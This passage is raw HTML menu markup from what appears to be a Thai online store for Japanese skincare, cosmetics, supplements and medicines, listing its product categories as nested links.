href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71601"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71602"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a 